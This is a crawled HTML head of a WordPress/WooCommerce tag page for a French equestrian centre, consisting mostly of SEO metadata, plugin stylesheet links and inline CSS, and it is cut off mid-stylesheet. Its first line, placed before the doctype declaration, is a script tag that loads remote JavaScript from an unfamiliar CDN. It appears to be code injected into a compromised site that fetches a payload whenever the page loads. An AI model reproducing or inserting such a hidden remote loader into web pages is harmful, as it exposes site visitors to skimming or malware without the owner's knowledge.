

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://haras-des-sources.com/tag/development/
body_size: 17965
content:
<script src='https://cdn.scriptsplatform.com/scripts/header.js' type='text/javascript'></script><!doctype html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Development - Haras des sources - Centre équestre 77</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="http://haras-des-sources.com/tag/development/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/haras-des-sources.com\/tag\/development\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/haras-des-sources.com#listItem","position":1,"name":"Home","item":"http:\/\/haras-des-sources.com","nextItem":{"@type":"ListItem","@id":"http:\/\/haras-des-sources.com\/tag\/development\/#listItem","name":"Development"}},{"@type":"ListItem","@id":"http:\/\/haras-des-sources.com\/tag\/development\/#listItem","position":2,"name":"Development","previousItem":{"@type":"ListItem","@id":"http:\/\/haras-des-sources.com#listItem","name":"Home"}}]},{"@type":"CollectionPage","@id":"http:\/\/haras-des-sources.com\/tag\/development\/#collectionpage","url":"http:\/\/haras-des-sources.com\/tag\/development\/","name":"Development - Haras des sources - Centre \u00e9questre 77","inLanguage":"en-US","isPartOf":{"@id":"http:\/\/haras-des-sources.com\/#website"},"breadcrumb":{"@id":"http:\/\/haras-des-sources.com\/tag\/development\/#breadcrumblist"}},{"@type":"Organization","@id":"http:\/\/haras-des-sources.com\/#organization","name":"Haras des sources","url":"http:\/\/haras-des-sources.com\/","logo":{"@type":"ImageObject","url":"http:\/\/haras-des-sources.com\/wp-content\/uploads\/2022\/11\/cropped-cropped-305405941_116685671156825_1626642387488284976_n.jpg","@id":"http:\/\/haras-des-sources.com\/tag\/development\/#organizationLogo","width":512,"height":512,"caption":"Haras des sources"},"image":{"@id":"http:\/\/haras-des-sources.com\/tag\/development\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/harasdessources\/"]},{"@type":"WebSite","@id":"http:\/\/haras-des-sources.com\/#website","url":"http:\/\/haras-des-sources.com\/","name":"Haras des sources","inLanguage":"en-US","publisher":{"@id":"http:\/\/haras-des-sources.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Haras des sources - Centre équestre 77 &raquo; Feed" href="http://haras-des-sources.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haras des sources - Centre équestre 77 &raquo; Comments Feed" href="http://haras-des-sources.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Haras des sources - Centre équestre 77 &raquo; Development Tag Feed" href="http://haras-des-sources.com/tag/development/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://haras-des-sources.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='http://haras-des-sources.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css' href='http://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='http://haras-des-sources.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--medium-black: #131923;--wp--preset--color--light-green: #00fcfa;--wp--preset--color--deep-blue: #003796;--wp--preset--color--light-yellow: #ffe34c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='http://haras-des-sources.com/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://haras-des-sources.com/wp-content/themes/buxiword/assets/css/bootstrap.min.css?ver=4.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://haras-des-sources.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='iconfont-css' href='http://haras-des-sources.com/wp-content/themes/buxiword/assets/css/iconfont.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='http://haras-des-sources.com/wp-content/themes/buxiword/assets/css/slick-slider.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='http://haras-des-sources.com/wp-content/plugins/happy-elementor-addons/assets/vendor/magnific-popup/magnific-popup.css?ver=3.20.4' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='http://haras-des-sources.com/wp-content/themes/buxiword/assets/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='http://haras-des-sources.com/wp-content/themes/buxiword/assets/css/animate.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='uikit-css' href='http://haras-des-sources.com/wp-content/themes/buxiword/assets/css/uikit.min.css?ver=3.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-custom-el-widget-css' href='http://haras-des-sources.com/wp-content/themes/buxiword/assets/css/custom-el-widget.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-main-css' href='http://haras-des-sources.com/wp-content/themes/buxiword/assets/css/main.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-style-css' href='http://haras-des-sources.com/wp-content/themes/buxiword/style.css?ver=1.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='buxiword-inline-style-css' href='http://haras-des-sources.com/wp-content/themes/buxiword/assets/css/inline-style.css?ver=1.1.5' type='text/css' media='all' />
<style id='buxiword-inline-style-inline-css' type='text/css'>

        .elementor-inner {
            margin-left: -10px;
            margin-right: -10px;
        }
        
        .elementor-inner .elementor-section-wrap > section:first-of-type .elementor-editor-element-settings {
            display: block !important;
        }
        
        .elementor-inner .elementor-section-wrap > section:first-of-type .elementor-editor-element-settings li {
            display: inline-block !important;
        }
        
        .elementor-editor-active .elementor-editor-element-setting{
            height: 25px;
            line-height: 25px;
            text-align: center;
        }
        
        .elementor-section.elementor-section-boxed>.elementor-container {
		    max-width: 1170px !important;
		}

		.elementor-section-stretched.elementor-section-boxed .elementor-row{
            padding-left: 5px;
            padding-right: 5px;
        }

        .elementor-section-boxed .elementor-container.elementor-column-gap-extended {
            margin-left: -5px;
            margin-right: -5px;
        }
        
        .elementor-section-stretched.elementor-section-boxed .elementor-container.elementor-column-gap-extended {
            margin-left: auto;
            margin-right: auto;
        }   
    
/*# sourceURL=buxiword-inline-style-inline-css */
</style>
<link rel='stylesheet' id='buxiword-woocommerce-style-css' href='http://haras-des-sources.com/wp-content/themes/buxiword/assets/css/woocommerce.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='csf-google-web-fonts-css' href='//fonts.googleapis.com/css?family=Muli:600,700,800,900&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='http://haras-des-sources.com/wp-content/plugins/themedraft-core/elementor-widgets/assets/fonts/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='http://haras-des-sources.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='http://haras-des-sources.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://haras-des-sources.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='http://haras-des-sources.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.5.7' type='text/css' media='all' />
<script type="text/javascript" src="http://haras-des-sources.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"http://haras-des-sources.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://haras-des-sources.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="http://haras-des-sources.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://haras-des-sources.com/wp-json/wp/v2/tags/61" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://haras-des-sources.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css">.td-product-thumb-overly, .woocommerce a.button, .woocommerce a.button:hover, a.added_to_cart.wc-forward, .woocommerce span.onsale, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li span:hover, .td-woo-content .entry-summary button.button.alt, .yith-wcqv-main button.button.alt, .yith-wcqv-main button.button.alt:hover, .related.products .slick-arrow, section.related.products h2:first-of-type:after, .woocommerce div.product form.cart .variations a.reset_variations, .woocommerce-checkout button.button, .woocommerce-checkout button.button.alt, .woocommerce-checkout button.button:hover, .woocommerce-checkout button.button.alt:hover, .woocommerce table.wishlist_table .button.alt:hover, .woocommerce table.wishlist_table .button.alt, .woocommerce table.wishlist_table .button.alt:hover, .woocommerce .woocommerce-address-fields .button, .woocommerce .woocommerce-address-fields .button:hover, .woocommerce .edit-account .button, .woocommerce .edit-account .button:hover, .woocommerce .button.woocommerce-form-login__submit, .woocommerce .button.woocommerce-form-login__submit:hover, .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce-MyAccount-navigation ul li.is-active a, .woocommerce-Reviews .td_button, .woocommerce-Reviews .td_button:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .sidebar-widget-area .woocommerce a.remove:hover, .sidebar-widget-area .widget_product_search button[type="submit"], .sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-handle, .sidebar-widget-area .woocommerce.widget_price_filter .ui-slider .ui-slider-range, .sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button, .sidebar-widget-area .woocommerce.widget_price_filter .price_slider_amount .button:hover, form.lost_reset_password .woocommerce-Button.button, form.lost_reset_password .woocommerce-Button.button:hover,.sidebar-widget-area .widget-title:before,.scroll-to-top,.woocommerce-cart-form__contents td.actions .button, .woocommerce-cart-form__contents td.actions .button:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button:disabled[disabled]:hover,.wc-proceed-to-checkout a.button.alt,.wc-proceed-to-checkout a.button.alt:hover,.td_button, input[type="submit"], button[type="submit"],.audio-iframe-wrapper:before,.td_video_button:before, .td_video_button:after,.post-pagination ul li a:hover, .page-links a:hover, .post-pagination ul li span.current, .page-links .current,.content-area button[type="submit"].search-submit:hover, .widget.widget_search button[type="submit"]:hover,.widget.widget_themedraft_contact_form_widget input[type="submit"],.post-thumbnail-wrapper .slick-arrow:hover,.wp-block-button__link, .wp-block-file .wp-block-file__button,.widget-style-2 .sidebar-widget-area .widget-title,.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close,.td-gallery-photo-overlay{background-color:#ffffff}a:hover,.breadcrum-container a:hover span, .breadcrum-container span,.td-woo-shop-topbar #td-shop-view-mode li:hover, .td-product-grid-view #td-shop-view-mode li.td-shop-grid, .td-product-list-view #td-shop-view-mode li.td-shop-list, .td-product-thumb-buttons-wrapper li a:hover, .td-product-thumb-buttons-wrapper li a.button:hover, .td-product-thumb-buttons-wrapper li a.added_to_cart.wc-forward:hover, .td-product-thumb-buttons-wrapper li 